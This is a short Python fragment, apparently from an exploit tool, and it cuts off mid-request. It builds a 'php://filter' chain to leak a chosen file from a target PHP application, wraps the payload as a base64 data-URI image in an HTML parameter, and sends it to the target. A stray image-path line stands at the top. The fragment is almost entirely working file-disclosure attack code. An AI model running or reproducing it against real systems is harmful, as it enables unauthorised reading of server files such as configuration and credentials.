 def req_with_response(self, s):
    if self.delay > 0:
        time.sleep(self.delay)

    filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
    # DEBUG print(filter_chain)
    merged_data = self.parse_parameter(filter_chain)
    payload = merged_data['html']
    payloadb64 = base64.b64encode(payload.encode('utf-8')).decode('utf-8')
    img = f"<img src='data:image/png;base64,{payloadb64}'/>"
    merged_data['html'] = img
    # Make the request, the verb and data encoding is defined
    try:
        if self.verb == Verb.GET:
            requ = self.session.get(self.target, params=merged_data)